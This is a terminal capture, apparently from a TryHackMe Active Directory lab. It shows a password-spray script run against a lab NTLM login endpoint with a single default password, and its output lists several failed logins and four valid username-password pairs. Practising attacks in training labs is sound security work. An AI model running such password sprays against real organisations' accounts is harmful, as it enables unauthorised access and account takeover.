 ┌──(kali㉿kali)-[~/Documents/thm/breaching-ad]
└─$ ./ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found